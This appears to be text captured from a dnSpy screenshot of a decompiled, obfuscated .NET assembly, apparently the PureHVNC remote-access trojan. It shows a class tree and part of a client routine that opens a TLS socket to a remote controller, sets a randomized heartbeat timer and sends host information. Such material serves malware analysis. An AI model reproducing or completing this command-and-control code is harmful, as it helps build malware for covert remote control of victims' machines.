 dnSpy v6.5.1 (64-bit, .NET Framework)
File Edit View Debug Window Help C# Start
Assembly Explorer
CentralAuthorizer @0200001F
IsolatedAuthorizerKinds @02000083
PureHVNC_Lib.Chains
AttachedChain @02000070
ChainListener @02000019
FormatterChain @0200000E
PureHVNC_Lib.Collections
PureHVNC_Lib.Comparisons
PureHVNC_Lib.Compilers
PureHVNC_Lib.Configuration
PureHVNC_Lib.Editors
PureHVNC_Lib.Evaluation
PureHVNC_Lib.Reporting
PureHVNC_Lib.Strategies
CompressorBuilder @02000011
ConnectedStrategy @0200002D
ProjectStrategy @02000027
RemoteStrategy @0200003F
StrategyDictionary @02000031
StrategySolver @0200002E
Sctgvth.Collections
Sctgvth.DataProcessing
Sctgvth.Generators
ActiveGenerator @0200005A
CustomGenerator @02000042
DispatcherGeneratorStatus @02000081
EncryptorDecider @02000039
EventChannelType @02000073
GeneratorBuffer @0200003A
IdentifiableGenerator @0200004F
IterableGenerator @0200005B
LogicalGenerator @02000053
ObserverGenerator @02000018
RunType @02000076
ScopeGenerator @02000133
SegmentedGenerator @02000025
VisibleGenerator @0200003D
Sctgvth.Networking
AdjustableClient @0200003C
AlphabeticClient @02000040
ClientCalculator @02000052
ClientEnumerator @02000132
ClientMonitor @02000062
ClientParsingMode @02000080
ClientRecord @0200006A
ClientSingleton @0200004E
FormatterTransmitter @0200002A
JoinedClient @0200006E
LocalClient @0200001C
MixedClient @0200006D
ResultState @0200007F
ScopeClient @02000008
StatelessClient @0200007D
TransferableClient @02000013
Base Type and Interfaces
TransferableClient
125 }
126 try
127 {
128 SslStream efficientClient = TransferableClient.m_EfficientClient;
129 if (efficientClient != null)
130 {
131 efficientClient.Dispose();
132 }
133 Socket monoClient = TransferableClient._MonoClient;
134 if (monoClient != null)
135 {
136 monoClient.Dispose();
137 }
138 }
139 catch
140 {
141 }
142 TransferableClient._MonoClient = new Socket(AddressFamily.InterNetwork, SocketType.Stream, ProtocolType.Tcp);
143 if (!TransferableClient.SendAdvancedClient())
144 {
145 throw new Exception();
146 }
147 if (!TransferableClient.ReplaceClient())
148 {
149 throw new Exception();
150 }
151 TransferableClient.m_EfficientClient = new SslStream(new NetworkStream(TransferableClient._MonoClient, true), false, new RemoteCertificateValidationCallback(TransferableClient.ReceiveMonoClient));
152 TransferableClient.m_EfficientClient.AuthenticateAsClient(TransferableClient._MonoClient.RemoteEndPoint.ToString().Split(new char[] { ':' })[0], null, SslProtocols.Tls, false);
153 TransferableClient.ReceiveSymbolicClient(true);
154 int num = new Random().Next(20, 40);
155 TransferableClient.m_MatcherClient = new Timer(new TimerCallback(TransferableClient.CallClient), null, (int)TimeSpan.FromSeconds((double)num).TotalMilliseconds, (int)TimeSpan.FromSeconds((double)
num).TotalMilliseconds);
156 if (TransferableClient.SendControllableClient() == null)
157 {
158 TransferableClient.SendFlexibleClient(new ObserverGenerator
159 {
160 WaitForReadablePredicate = FormatterChain.DisconnectTransformableChain(),
161 CombineGenerator = FormatterChain.DisconnectResponsiveChain(),
162 PauseGenerator = FormatterChain.FormatChain(),
163 CreateStaticPolicy = FormatterChain.SplitChain(),
164 CloseLiteralService = FormatterChain.InsertChain(),
165 CloseAdaptableSingleton = "4.2.6",
166 CreateVisualElement = FormatterChain.ConcatConvertibleChain(),
167 VisitIdentifiableSynchronizer = TransferableClient._ListClientPnts,
168 CloseMonoStruct = ReporterDecryptor.AnalyzeEditableReporter(),
169 CreateTransferableTransformer = ReporterDecryptor.AnalyzeModularReporter(),
170 ReadModule = TransferableClient.containerSummarizer.QueryFilter,
171 CloseAlphabeticTracker = FormatterChain.ConcatSortedChain()
172 });
173 }
174 TransferableClient.SendControllableClient().WriteAnnotation = ((IPEndPoint)TransferableClient._MonoClient.RemoteEndPoint).Address.ToString();
175 TransferableClient.SendControllableClient().CloseAttachedDecider = ((IPEndPoint)TransferableClient._MonoClient.RemoteEndPoint).Port;
176 TransferableClient.SendControllableClient().CompressLogicalCreator = FormatterChain.LinkActiveChain(60);
177 TransferableClient.SendControllableClient().CreateGroupedCompiler = ReporterDecryptor.AnalyzeOperationalReporter();
178 TransferableClient.ReceiveInterruptibleClient(TransferableClient.SendControllableClient());
179 TransferableClient.SendControllableClient().CreateGroupedCompiler = null;
180 TransferableClient.SendControllableClient().CompressLogicalCreator = null;
181 goto IL_03BE;
182 }
183 catch
184 {
185 TransferableClient.RequestIdentifiableClient();
100 %
FN
20°C Partly sunny
3:33 PM
8/7/2025